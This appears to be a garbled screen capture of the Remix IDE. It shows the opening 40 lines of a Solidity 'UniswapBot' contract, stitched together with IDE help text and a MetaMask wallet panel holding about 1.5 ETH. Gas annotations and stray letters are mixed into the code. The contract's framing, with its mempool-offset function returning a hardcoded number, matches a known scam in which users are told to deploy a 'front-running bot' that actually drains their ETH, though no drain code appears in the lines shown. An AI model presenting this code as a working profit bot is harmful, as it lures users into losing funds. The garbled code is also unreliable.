 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
7 e
ei
om Address
BF
0 listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell Send Swap Bridge Portfolio
Tokens NFTs Activity
ETH • Stake 1.50202737 ETH
Ethereum $5,006.25 USD
+ Import tokens
Refresh list
MetaMask support